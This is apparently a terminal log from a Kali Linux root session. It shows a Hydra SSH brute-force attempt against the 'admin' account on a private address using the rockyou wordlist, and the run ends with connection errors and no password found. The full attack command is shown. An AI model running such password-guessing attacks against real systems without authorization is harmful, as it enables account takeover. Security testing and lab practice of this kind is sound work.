 root@kali:/home/kali# hydra -l admin -P /usr/share/wordlists/rockyou.txt -t 4 ssh://10.10.0.10
0
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secr
et service organizations, or for illegal purposes (this is non-binding, these *** ignore laws
and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-01-27 17:18:38
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a
previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586
100 tries per task
[DATA] attacking ssh://10.10.0.100:22/
[STATUS] 1064.00 tries/min, 1064 tries in 00:01h, 14343335 to do in 224:41h, 4 active
[ERROR] all children were disabled due too many connection errors
0 of 1 target completed, 0 valid password found
[INFO] Writing restore file because 2 server scans could not be completed
[ERROR] 1 target was disabled because of too many errors
[ERROR] 1 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-01-27 17:20:48